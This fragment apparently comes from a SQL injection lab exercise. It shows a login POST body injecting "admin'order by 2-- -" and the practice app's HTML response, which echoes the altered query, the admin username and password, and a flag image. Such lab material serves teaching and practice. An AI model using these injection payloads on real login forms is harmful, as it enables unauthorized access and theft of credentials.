 uname=admin'order by 2-- -&passwd=&submit=Submit
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
SELECT username, password FROM users WHERE username='admin'order by 2-- -' and password=''
LIMIT 0,1<br><br><font color= "#FFFF00" font size = 4><font size="3" color="#0000ff"><br>Your Login
name:admin<br>Your Password:admin<br></font><br><br><img src="../images/flag.jpg" /></font>
</font>
</div>
</body>
</html>